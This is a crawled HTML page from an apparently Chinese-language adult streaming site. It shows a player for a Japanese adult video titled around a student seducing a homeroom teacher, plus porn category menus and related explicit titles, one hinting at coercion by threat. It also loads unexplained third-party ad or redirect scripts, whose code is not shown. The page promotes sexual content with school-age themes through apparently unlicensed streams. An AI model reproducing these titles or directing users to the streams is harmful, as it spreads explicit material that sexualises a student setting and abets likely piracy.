

--- FILE ---
content_type: text/html
request_url: http://839xx.com/play/index64519-0-0.html
body_size: 4177
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64519;var seaplaylink="/play/index64519-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
        </title>
        <meta name="keywords" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="description" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d041ae4adc0a4aabbadd25dadb00425f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>